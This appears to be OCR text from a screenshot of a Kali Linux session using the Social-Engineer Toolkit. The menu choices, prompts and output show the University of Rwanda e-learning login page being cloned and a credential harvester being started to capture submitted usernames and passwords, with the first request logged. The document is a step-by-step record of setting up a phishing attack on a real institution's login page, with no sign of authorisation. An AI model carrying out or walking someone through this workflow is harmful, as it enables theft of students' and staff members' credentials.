 6:27
UR - Elearning Platform
UR - Elearning Platform
172.31.239.48
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Distinguishing respons...
file:///home/africa/Des...
UR
UNIVERSITY of
RWANDA
Username
Password
Log in
Lost password?
Cookies notice
root@kali: /home/africa
File Actions Edit View Help
The second method will completely clone a website of your choosing
and allow you to utilize the attack vectors within the completely
same web application you were attempting to clone.
The third method allows you to import your own website, note that you
should only have an index.html when using the import website
functionality.
1) Web Templates
2) Site Cloner
3) Custom Import
99) Return to Webattack Menu
set:webattack>2
[-] Credential harvester will allow you to utilize the clone capabilities within SET
[-] to harvest credentials or parameters from a website as well as place them into a report
--- * IMPORTANT * READ THIS BEFORE ENTERING IN THE IP ADDRESS * IMPORTANT * ---
The way that this works is by cloning a site and looking for form fields to
rewrite. If the POST fields are not usual methods for posting forms this
could fail. If it does, you can always save the HTML, rewrite the forms to
be standard forms and use the "IMPORT" feature. Additionally, really
important:
If you are using an EXTERNAL IP ADDRESS, you need to place the EXTERNAL
IP address below, not your NAT address. Additionally, if you don't know
basic networking concepts, and you have a private IP address, you will
need to do port forwarding to your NAT IP address from your external IP
address. A browser doesns't know how to communicate with a private IP
address, so if you don't specify an external IP address if you are using
this from an external perpective, it will not work. This isn't a SET issue
this is how networking works.
set:webattack> IP address for the POST back in Harvester/Tabnabbing [172.31.239.48]:
[-] SET supports both HTTP and HTTPS
[-] Example: http://www.thisisafakesite.com
set:webattack> Enter the url to clone:https://elearning.ur.ac.rw/login/index.php
[*] Cloning the website: https://elearning.ur.ac.rw/login/index.php
[*] This could take a little bit...
The best way to use this attack is if username and password form fields are available. Regardless, thi
s captures all POSTs on a website.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
172.31.239.48 - - [25/Sep/2024 06:27:16] "GET / HTTP/1.1" 200 -